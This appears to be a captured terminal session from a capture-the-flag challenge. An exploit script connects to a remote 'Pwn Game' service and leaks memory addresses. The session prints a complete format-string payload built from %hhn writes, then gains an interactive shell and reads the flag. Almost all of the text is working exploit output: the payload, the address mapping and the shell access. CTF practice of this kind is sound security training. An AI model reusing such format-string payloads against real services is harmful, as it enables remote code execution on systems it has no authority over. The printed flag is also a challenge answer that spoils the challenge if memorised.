 root@ubuntu:~/downloads/pmagic# python 1.py
[+] Opening connection to 106.14.91.65 on port 10000: Done
0x400797
0x600a78
0x7fa132d8a3a0
0x600c90
[7, 50, 64, 127, 151, 160, 161, 163, 216]
[6294136, 6294137, 6294138, 6294672, 6294673, 6294674, 6294675, 6294676, 6294677]
{64: 6294138, 160: 6294672, 163: 6294673, 7: 6294137, 161: 6294676, 50: 6294675, 151: 6294136, 216: 6294674, 127: 6294677}
0x5f
0xe8
%7c%28$hhn%43c%29$hhn%14c%30$hhn%63c%31$hhn%24c%32$hhn%9c%33$hhn%1c%34$hhn%2c%35$hhn%53c%36$hhnaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaay
`\x00\x00\x00\x0c\x00\x00\x00
`\x00\x00\x00\x0c\x00\x00\x00
`\x00\x00\x00\x0c\x00\x00\x00\x0c\x00\x00\x00\x0c\x00\x00\x00\x0c\x00\x00\x00
[*] Switching to interactive mode
something.
� \x00 \xff \x00 y
`********** Welcome To The Pwn Game! **********
Give me your name.
$ sh
$ cat flag
flag{9cc94030040c64f2122706df577d15ee}